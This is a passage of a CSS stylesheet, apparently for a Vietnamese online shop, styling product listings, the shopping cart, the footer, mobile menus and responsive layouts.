}
div.item_loai img
{
	margin-right:7px;

}
div.item_loai a
{
	text-decoration:none;
	color:#2f7ff8;
	font-weight:normal;
	font-size:14px;
}
div.item_loai:hover
{
	background:#0047b3;
}
div.item_loai:hover a
{
	color:#fff;

}
div.timkiem_nc
{
	background:#eeeeee;
	padding:15px;
	border:1px solid #d3d3d3;
	margin-bottom:20px;
}
.td_tk
{
	text-transform:uppercase;
	font-family:'tieude';
	font-size:15px;
	margin-bottom:7px;
	color:#333;
}
div.timkiem_nc select
{
	width:18%;
	padding:7px;
	border:1px solid #cfcfcf;
}
div.timkiem_nc input[type='text']
{
	width:18%;
	padding:8px;
	border:1px solid #cfcfcf;
}
div.timkiem_nc input[type='submit']
{

	padding:7.5px;
	border:1px solid #e40000;
	background:#e40000;
	color:#fff;
	text-transform:uppercase;
	cursor:pointer;
}

div.main_content
{
	max-width:1200px;
	margin:20px auto;
}
div.right
{
	width:78.5%;
	float:right;
}
div.link_seo
{
	font-size:14px;
	color:#838383;
	margin:20px 0;
	clear:both;
}
div.link_seo a
{
	color:#838383;
	text-decoration:none;
}
div.link_seo a:hover
{
	color:blue;
}
div.tieude_giua
{
	height:46px;
	margin-bottom:10px;
	background:#f6f6f6;
	border-top:1px solid #0047b3;
	line-height:46px;

}
div.tieude_giua div
{
	background:#0047b3 url(images/tieude_giua.png) left center no-repeat;
	display:inline-block;
	height:100%;
	padding-left:60px;
	color:#fff;

	text-transform:uppercase;
	padding-right:20px;
	min-width:200px;
	font-family:'tieude';
	font-size:17px;
}
div.tieude_giua ul
{
	list-style:none;
	float:right;
	padding-right: 10px;
}
div.tieude_giua ul li
{
	display:inline-block;
}
div.tieude_giua ul li a
{
	color:#333;
	padding: 0px 10px;
	display:inline-block;
	border-bottom:1px solid #f6f6f6;
	text-decoration: none;
	font-size: 15px;
	position:relative;
	/* border-right: 1px solid red; */
}
div.tieude_giua ul li a:before
{
	content:'';
	height:15px;
	right:0;
	top:15px;
	width:1px;
	height:15px;
	background:#333;
	position:absolute;
}
div.tieude_giua ul li a:hover,div.tieude_giua ul li a.active
{
	border-bottom:1px solid #e40000;
	color: #e40000;
}
div.wap_item
{
	position:relative;
	text-align: center;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	padding-left:1px;
	clear:both;
	/* margin-bottom: 20px; */
}
div.hinh_dm
{
	margin:10px 0;
	margin-top: 30px;
}
div.hinh_dm p
{
	width:49.5%;
	float:left;
}
div.hinh_dm p:nth-child(2n)
{
	float:right;
}
div.item
{
	width: 20%;
	float: left;
	border: 1px solid #d7d7d7;
	margin-left:-1px;
	margin-top:-1px;
	padding: 5px;
	text-align:left;
	position:relative;
	overflow:hidden;
	cursor:pointer;
}
div.item .banchay
{
	color:#c30404;
	position:absolute;
	top: 0px;
	left: 0px;
	/* margin-right: -50%; */
	/* transform: translate(-50%, -80%); */
	font-size: 0px;
	text-shadow: -1px 0 #fff, 0 1px #fff,1px 0 #fff, 0 -1px #fff;
	background: url(images/hethang2.png) left top no-repeat;
	width: 60%;
	height: 50%;
	display: block;
	z-index: 10;
	background-size: 100% 100%;
	transition:0.5s;
}
div.item:hover .banchay
{
	display:none;
	transition:0.5s;
}
div.item_detail
{
	width:25%;
}
div.item .sp_img
{
	overflow:hidden;
	margin-bottom:10px;
}
div.item .sp_img a
{
	display:block;
	line-height:0;
}
div.item a img
{
	width:100%;
	height:100%;
}
div.item .sp_name a
{
	text-decoration:none;
	color:#222222;
	font-weight:normal;
	font-size:14px;
	display:block;
	margin-bottom:7px;
	height: 40px;
	overflow: hidden;
}
div.item .sp_name a:hover
{
	transition:0.4s;
	color:red;
}

div.item .sp_gia .gia,div.item .sp_gia .giakm
{
	color:red;
	font-family:'tieude';
	font-size: 14px;
}
div.item .sp_gia .giakm
{
	margin-right: 5px;
}
div.item .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	font-size:13px;
	font-family:'body';
}
div.item .mota
{
	position:absolute;
	background: #f6f7f8 url(images/item.png) center top repeat-x;
	height:100%;
	width:100%;
	left:0;
	top:-100%;
	padding: 10px;
	transition:0.5s;
	opacity: 0;
}
div.item .mota_an
{
	display: none !important;
}
div.item .new
{
	background: url(images/new.gif);
	display:block;
	width: 50px;
	height: 26px;
	position:absolute;
	left: 5px;
	top: 5px;
	background-size: 100% 100%;
}
div.item .phantram
{
	background:red;
	width:32px;
	height:32px;
	position:absolute;
	right:5px;
	top:5px;
	border-radius:50%;
	color:#fff;
	line-height:32px;
	text-transform: uppercase;
}
div.item:hover .mota
{
	transition:0.5s;
	top:0;
	opacity: 1;
}
div.item .mota .ten a
{
	color:#fff;
	text-decoration:none;
	display:block;
	margin-bottom: 2px;
	font-size:13px;
}
div.item .mota .ten a:hover
{
	color:#e40000;
}
div.item .mota .sp_gia
{
	/* margin-bottom:10px; */
}
div.item .mota p
{
	padding: 1px 0;
}
div.item .mota p b
{
	color:#414141;
}
div.wap_bottom
{
	background:#f4f4f4;
	padding-top: 40px;
	padding-bottom:15px;
}
div.bottom
{
	max-width:1200px;
	margin:auto;
}
div.camket
{
	width: 28%;
	float:left;
}
.td_ft2
{
	text-transform:uppercase;
	color:#373737;
	font-family:'tieude';
	font-size:15px;
	margin-bottom:10px;
}
div.item_ft
{
	width: 14%;
	float:left;
	margin-left: 2%;
}
div.item_ft ul
{
	list-style:none;
}
div.item_ft ul li a
{
	color:#8f8f8f;
	text-decoration:none;
	display:block;
	padding:6px 0;
	font-size:14px;
}
div.item_ft ul li a:hover
{
	color:#F00;
}
div.wap_footer
{
	background: #ecebeb;
	padding-top: 35px;
	padding-bottom:10px;
	margin:auto;
	/* margin-top: 20px; */
	/* color:#fff; */
}
div.footer
{
	max-width:1200px;
	margin:auto;
}
div#main_footer
{
	width: 34%;
	float:left;
	color: #000000;
}
div#main_footer .ten
{
	color:#ffff06;
	font-size:24px;
	margin-bottom:15px;
	font-family:'tieude';
}
div#main_footer ul
{
	list-style:none;
}
div#main_footer ul li
{
	padding: 5px 0;
	font-size:14px;
}
div#main_footer ul li i
{
	width: 32px;
	/* height:30px; */
	text-align:center;
	line-height:30px;
	/* border: 1px solid #4e4c4c; */
	border-radius:3px;
	margin-right:10px;
	font-size: 20px;
	color: #666;
	border: 1px solid #333;
}

.td_ft
{
	margin-bottom: 15px;
	font-size: 17px;
	text-transform:uppercase;
	position:relative;
	font-family: 'tieude';
	color: #606060;
}
.td_ft:before
{
	position:absolute;
	height:1px;
	width: 120px;
	background: #000000;
	content:'';
	left:0;
	bottom:-5px;
}

div.fanpage2
{
	width: 68%;
	float:left;
	/* margin-left: 10%; */
	/* text-align: right; */
}
.bct
{
	float:right;
	width: 42%;
	text-align:center;
	/* max-width: 200px; */
	/* text-align: center; */
}
.bct img
{
	max-width:200px !important;
}
.camket_f
{
	float:left;
	width:50%;

}
div.doitac
{
	width: 30%;
	float: right;
	/* margin-right: 10%; */
}
p.map
{
	font-family:'tieude';
	text-transform:uppercase;
	font-size:15px;
	color:#666464;
	display: flex;
	align-items: center;
	/* justify-content: center; */
	/* float: left; */
	padding: 5px;
	clear: both;
}
p.map img
{
	margin-left:20px;
}
.doitac2
{
	/* max-width:90%; */
	float:right;
	margin-bottom:10px;
}
.doitac2 a img
{
	width:23%;
	float:left;
	margin:3px 1%;
}
div.mxh
{
	/* margin-top:10px; */
	position: fixed;
	left: 0;
	top: 150px;
	width: 35px;
}
div.mxh a
{
	display:inline-block;
	vertical-align:top;
	margin:0px 2px;
}
div.mxh a img
{
	max-height:35px;
	border-radius:4px;
}
div.mxh a img:hover
{
	transition:1s;
	transform:rotate(360deg);
}
p.copy
{
	color:#6f6f6f;
}
div#thongke
{
	margin:10px 0;
	clear:both;
	margin-top:20px;
}
div#thongke ul
{
	list-style:none;
}
div#thongke ul li
{
	display:inline-block; vertical-align:top;
	padding:0px 3px;
}
div#thongke ul li img
{
	float:left;
	margin-right:15px;
	width:16px;
	margin-top:2px;
}
div.wap_pro
{
	margin:15px auto;
	clear:both;
}
.zoom_slick
{
	width: 37%;
	float:left;
	text-align:center;
	position: relative;
}
div.zoom_slick .banchay {
    color: #c30404;
    position: absolute;
    top: 0px;
    left: 0px;
    /* margin-right: -50%; */
    /* transform: translate(-50%, -80%); */
    font-size: 0px;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
    background: url(images/hethang2.png) left top no-repeat;
    width: 60%;
    height: 50%;
    display: block;
    z-index: 10;
    background-size: 100% 100%;
    transition: 0.5s;
}
.zoom_slick .slick2
{
	border:1px solid #DDD;
}

.zoom_slick .slick
{
	margin-top:5px;
}

.zoom_slick .slick img
{
	width:95%;
	margin:auto;
	border:1px solid #DDD;
	box-sizing:border-box;
	cursor:pointer;
}
.zoom_slick .slick img:hover
{
	border:1px solid #F60;
	opacity:0.5;
	transition:1s;
}
.product_info
{
	float:left;
	list-style:none;
	width:40%;
	margin-left:2%;
	font-size:14px;
	color:#666;
}
.product_info .ten
{
	font-size:19px;
}
.product_info .gia
{
	border-bottom:1px solid #eaeaea;
	padding-bottom:10px;
	margin-top:30px;
	margin-bottom:10px;
}
.product_info .gia .tinhtrang
{
	color:red;
	margin-top:5px;
}
.product_info .gia .gia1
{
	float:right;
	font-family:'tieude';
	color:#f20707;
	font-size:16px;
	text-transform: uppercase;
}
.product_info .gia .gia1 span.giagach
{
	margin-right:20px;
	font-family:'body';
	color:#333;
	font-size:14px;
	text-decoration:line-through;
}
.product_info .vietdanhgia
{
	text-align:right;
	color:#003c96;
	cursor:pointer;
}
.product_info .chudo
{
	color:#f40303;
	margin-bottom:10px;
	text-transform:uppercase;
	font-family:'tieude';
	cursor:pointer;
}
.product_info .cauhinh2
{
	padding-left:20px;
	margin-bottom:15px;
}
.product_info .cauhinh2 li
{
	padding:4px 0;
}
.product_info .dathang
{
	background:#e46516;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-transform:uppercase;
	cursor:pointer;
}
.product_info .tragop
{
	background:#0095d6;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-decoration:none;
	text-transform:uppercase;
	cursor:pointer;
}
.product_info .goilai
{
	background:#90949c;
	color:#fff;
	padding:10px 5px;
	border-radius:5px;
	display:inline-block;
	text-decoration:none;
	text-transform:uppercase;
}
.product_info .bao_muahang
{
	margin-top:10px;
}
.product_info .bao_muahang i
{
	font-size:16px;
	margin-right:10px;
}
div.khuyenmai
{
	width:19%;
	float:right;
	border:1px solid #eaeaea;
	padding:10px;
	border-radius:10px;
}
.xemgiohang
{

	color: #E80019;
	display: block;
	width: 120px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	text-align: center;
	font-weight: bold;
	cursor: pointer;
	font-size: 15px;
	transition: 0.4s;
	margin: auto;
	margin-top: 7px;
	text-decoration: none;
}

span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer;
}
span.mausac {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0;
}
span.active_size,span.size:hover,span.mausac:hover, span.active_mausac {
    border: 1px solid #EE0000;
}
input.soluong
{
	padding: 3px 0;
    width: 55px;
    border: 1px solid #dedede;
    text-align: center;
}

div.menu_sp
{
	background:#f4f4f4;
	margin-bottom:10px;
	width: 100%;
	max-width: 1200px;
}
div.menu_sp ul
{
	list-style:none;
}
div.menu_sp ul li
{

	display:inline-block;
	text-transform:uppercase;
	font-size:14px;
	padding:15px 20px;
	cursor:pointer;
}
div.menu_sp ul li:hover,div.menu_sp ul li.active{
	background:#acacac;
	color:#fff;
}
p.td_sp
{
	color:#e40303;
	background:#f4f4f4;
	padding:12px;
	text-transform:uppercase;
	font-family:'tieude';
	margin-bottom:10px;
	font-size:16px;
}

div.mota_l
{
	width:70%;
	float:left;
	clear:both;
}
div.mota_r
{

	width:28%;
	float:right;
}
div.mota_r .item_td
{
	text-align:left;
	padding:10px 0;
	width:100%;

}
div.mota_r .item_td .sp_img
{
	width:40%;
	float:left;
	margin-right:14px;
	border:1px solid #d5d5d5;
	max-width: 150px;
}
div.mota_r .item_td h3 a
{
	text-decoration:none;
	color:#333;
	font-weight:normal;
	font-size:13px;
	display:block;
	margin-bottom:5px;
}

div.item_td .sp_gia .gia,div.item_td .sp_gia .giakm
{
	color:red;
	font-family:'tieude';
	font-size:14px;
}
div.item_td .sp_gia .giacu
{
	margin-left:10px;
}
div.item_td .sp_gia span.giacu
{
	color:#666666;
	text-decoration:line-through;
	font-size:13px;
	font-family:'body';
}
.tbl_giohang{text-align:center; background:#f1f1f1; width:100%; font-size:13px; margin-bottom:20px; border:1px solid #DDD; border-collapse:collapse; padding:1px; }
.tbl_giohang td{ border:1px solid #e2e2e2;}
.tbl_giohang .dong_gh{ background:#fff;}
.tbl_giohang .img_gh{ height:50px;}
.tbl_giohang .xoa_gh{ cursor: pointer;color: #000000;font-size: 17px;}
.tbl_giohang .xoa_gh:hover{color:red;}
.tbl_giohang .sl_gh{ text-align:center; border:1px solid #DDD; padding:3px 5px; width:60px;}
.tbl_giohang .tongtien_gh{background: #F0F0F0;text-align: right;line-height: 40px;padding-right: 20px;font-size: 15px;font-weight: bold;color: #000000;font-family: 'tieude';}
.tieptuc{
	padding: 10px 25px;
    background: #ee0303;
    border: none;
    color: #fff;
    margin: 10px 0px;
    font-size: 13px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: uppercase;}
.click_ajax2{
	padding: 10px 25px;
    background: #111111;
    border: none;
    color: #fff;
    margin: 10px 0px;
    font-size: 13px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: uppercase;}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
	z-index: 99999999999999999 !important;
	position: absolute;
	animation: star linear 1.75s infinite;
	-moz-animation: star linear 1.75s infinite;
	-webkit-animation: star linear 1.75s infinite;
	-o-animation: star linear 1.75s infinite;
}
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}

.tbl_banggia
{
	width:100%;
	border-collapse : collapse;
	font-size:14px;
	text-align:center;
	font-size:13px;
}
.tbl_banggia th
{
	font-size:15px;
	background: #e8e8e8;
}
.tbl_banggia th, .tbl_banggia td {
    border: 1px solid #d2d2d2;
    padding: 10px 1%;

}
.gihang_mobi
{
	display:none;
}
@media screen and (max-width: 1024px) {
	div.main_content,div.footer,div.copy,div.thongtin,div.wap_header,div.bottom
	{
		width:97%;
	}
	div.menu ul li a
	{
		padding:0px 8px;
	}
	.chay_hotro {
		width: 64%;
	}
}
@media screen and (max-width: 960px) {
	div.mota_l {
		width: 100%;
		float: none;
		clear: both;
	}
div.mota_r {
    width: 100%;
    float: none;
	margin-top:20px;
}
	.zoom_slick
	{
		width:45%;
	}
	.product_info
	{
		width:53%;
	}
	div.khuyenmai {
		width: 100%;
		float: none;
		border: 1px solid #eaeaea;
		padding: 10px;
		border-radius: 10px;
		clear: both;
		margin: 15px 0;
	}
	div.thongtin ul li
	{
		width:31%;
	}

	.chay_hotro {
    width: 70%;
	float:right;
}
	.menu_baophu {
		background: #000;
		opacity: 0.8;
		z-index: 998;
		left: 0px;
		top: 0px;
		position: fixed;
		width: 100%;
		height: 100%;
		display: none;
	}
	.icon_menu_mobi{
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		width: 50%;
		cursor: pointer;

		display: block;
		cursor:pointer;
		float: left;
	}
	.icon_menu_mobi i {
		float: left;
		margin-right: 7px;
		margin-top: 11px;
	}

	div.menu_mobi_add
	{
		position: fixed;
		left: -100%;
		top: 0;
		background: #E40000;
		z-index: 99999;
		color: #fff;
		height: 100vh;

		overflow: auto;
		line-height: 1.5;
		padding-top: 40px;
		padding-bottom: 20px;
		width: 80%;
		min-width: 140px;
		max-width: 440px;
		box-shadow: 0 0 10px rgba(0,0,0,0.3);
		transition: 0.5s;
	}
	div.menu_mobi_active {
		left: 0;
		transition: 0.5s;
	}
	div.menu_mobi_add ul {
		list-style: none;
	}
	div.menu_mobi_add ul li a {
		text-decoration: none;
		color: #fff;
		display: block;
		border-bottom: 1px solid rgba(255,255,255,0.2);
		padding: 10px 0px 10px 0px;
		margin-left: 20px;
		font-size: 15px;
	}
	div.menu_mobi_add ul li a img{
		display:none;
	}
	div.dmsp
	{
		display:none;
	}
	div#slider_slick {
    width: 64%;
    float: left;
    margin-left: 0;
    margin-top: 7px;
}
div.timkiem_nc select {
    width: 32%;
    padding: 7px;
    border: 1px solid #cfcfcf;
    margin-bottom: 5px;
}
div.timkiem_nc input[type='text'] {
    width: 33%;

}
div.item_loai {
    width: 32%;
    margin-bottom: 10px;
}
	div.quangcao
	{
		width:35.5%;
	}
	div.menu_mobi_add ul ul {
		display:none;
	}
	div.menu_mobi_add ul li ul li a {
		padding-left: 20px;
	}
	div.menu_mobi_add ul li ul li ul li a {
		padding-left: 40px;
	}
	.close_menu {
		position: absolute;
		top: 5px;
		right: 7px;
		font-size: 15px;
		background: rgba(255,255,255,0.2);
		width: 25px;
		text-align: center;
		line-height: 25px;
		cursor: pointer;
	}
	div.wap_menu
	{
		height:auto;
	}
	div.menu
	{
		display:none;
	}
	div.menu_mobi
	{
		display:block;
		color: #fff;
		font-size: 18px;
		text-decoration: none;
		display: block;
		padding: 0px 10px;
		width: 100%;
		cursor: pointer;
		display: block;
		height: 100%;
		background: #E40000;

		height: 40px;
		line-height: 40px;
		cursor: pointer;
	}
	a.home_mobi
	{
		color:#fff;
		text-decoration:none;
		float:right;
		font-size: 24px;
	}
	div.header_mobi
	{
		display:block;
	}
	div.slider
	{
		width:100%;
		padding:0;
	}
	div#danhmuc
	{
		display:none;
	}
	div.right
	{
		width:100%;
		float:none;
	}
	div.left
	{
		width:100%;
		float:none;
	}
	div.item
	{

    width: 33.3%;
	}
	div#main_footer
	{
		width:100%;
		float:none;
	}
	div#thongke
	{
		width:100%;
		float:none;
	}
	div.thongke_an
	{
		display:none;
	}
	div.tt_lh
	{
		width:100%;
		float:none;
	}
	div.bando
	{
		width:100%;
		float:none;
	}
	.menu_login {
		background: none;
		padding: 0;
		margin: 0;
		height: auto;
		width: auto;
		top:23px;
		right:60px;
	}
	.menu_login li {
		text-align:left;
	}
	.menu_login li a {
		color: #000000;
		padding:0;margin:5px 0;
		display:block;
		height:28px;
	}
	.menu_login li a img
	{
		display:block;
		float:left;
		height:28px;
		margin-right:7px;
		border-radius:50%;
		margin-top:-2px;
	}
	div.item_ft {
    width: 49%;
    float: none;
    margin-left: 0;
    display: inline-block;
    vertical-align: top;
}
div.camket {
    width: 100%;
    float: none;
}
div.fanpage2 {
    width: 49%;
    float: left;
    margin-left: 0;
	margin-top:20px;
}
div.doitac {
    width: 49%;
    float: right;
	margin-top:20px;
}
.gihang_mobi
{
	display: block;
position: absolute;
right: 8px;
top: 31px;
border-radius: 50%;
}

}
@media screen and (max-width: 800px) {
}
@media screen and (max-width: 700px) {
}
@media screen and (max-width: 603px) {
	div.item .mota
	{
		display:none;
	}
	.box_news
	{
		width:100%;
		margin:0;
	}
	div.tieude_giua ul li a
	{
		font-size:12px;
	}
	.chay_hotro {
    width: 100%;
    float: none;
	clear:both;
}
	div.header
	{
		text-align:center;
	}
	div.header a.logo {

    float: none;
}

	.gihang_mobi img
	{
		border-radius:50%;
	}
	div.wap_thongtin
	{
		display:none;
	}
	div.item
	{
		width:50%;
	}
	.zoom_slick
	{
		width:85%;
		max-width:450px;
		float:none;
		margin:auto;
	}
	.product_info
	{
		width:100%;
		margin:0;
		float: none;
		margin-top:10px;
	}
	.gh_an
	{
		display:none;
	}
	div.menu_sp ul li {
		font-size: 13px;
		padding: 20px 4px;
	}
}
@media screen and (max-width: 460px) {
	.bct,.camket_f
	{
		width:100%;
		float:none;
	}
	.doitac2 {
    max-width: 100%;
    float: none;
    margin-bottom: 10px;
}
	div.fanpage2,div.doitac {
    	width: 100%;
		float:none;
	}
	div.item_loai {
    width: 48.5%;
	}
	div.loai_sp {
    margin: 20px 0;
	}
	div.header a.logo img {
    height: 100px;
	float:left;
}
div.timkiem_nc select,div.timkiem_nc input[type='text'] {
    width: 49%;
}
	div.wap_footer
	{
		margin-bottom:45px;
	}
	div.hinh_dm p {
    width: 100%;
    float: none;
}
div.menu_sp ul {
    list-style: none;
    text-align: center;
}
div.menu_sp ul li {
    font-size: 13px;
    padding: 10px 6px;
}
	div.tieude_giua
	{
		font-size:17px;
	}
	.map_description
	{
		width:100%;
	}
	.box_news a img
	{
		width:110px;
	}
	.othernews ul.phantrang
	{
		margin-left:0px;
	}
	.box_news h3 a {
		font-size:14px;
	}
	.product_info .goilai
	{
		display:none;
	}
}
@media screen and (max-width: 360px) {
	div.item
	{
		width:90%;
		margin:10px auto;
	}
	div.item_loai {
    width: 100%;
}
div.item_ft {
    width: 100%;
	margin-top:15px;
}
}
@media screen and (max-width: 320px) {
}media screen and (max-width: 460px) {
	div.wap_copy
	{
		margin-bottom:45px;
	}
	div.item
	{
		width:46%;
	}
	div.tieude_giua
	{
		font-size:17px;
	}
	.map_description
	{
		width:100%;
	}
	.box_news a img
	{
		width:110px;
	}
	.othernews ul.phantrang
	{
		margin-left:0px;
	}
	.box_news h3 a {
		font-size:14px;
	}
}
@media screen and (max-width: 360px) {
	div.item
	{
		width:90%;
		margin:10px 5%;
	}
}
@media screen and (max-width: 320px) {
}
